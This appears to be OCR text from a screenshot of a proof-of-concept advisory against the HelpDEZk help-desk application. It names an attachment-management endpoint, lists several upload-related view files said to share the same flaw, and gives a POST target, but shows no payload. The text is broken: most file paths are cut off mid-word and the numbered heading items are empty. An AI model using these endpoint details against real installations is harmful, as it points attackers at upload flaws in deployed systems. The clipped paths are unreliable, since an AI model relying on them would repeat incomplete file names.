
# POC: 

# 1) 

# 
http://localhost/[PATH]/helpdezk/manageattach
# 

# Vulnerability found in more than one 
file.

##Log S1##

//PATH//app//modules//admin//views//upload.ph
//PATH//app//modules//admin//views//upload2.p
//PATH//app//modules//admin//views//upload3.p
//PATH//app//modules//admin//views//upload_ds
//PATH//app//modules//admin//views//upload_fi
//PATH//app//modules//admin//views//upload_ic
//PATH//app//modules//helpdezk//views//manage
//PATH//app//modules//helpdezk//views//manage
//PATH//app//modules//helpdezk//views//upload
POST 
/[PATH]/helpdezk/manageattachments/ 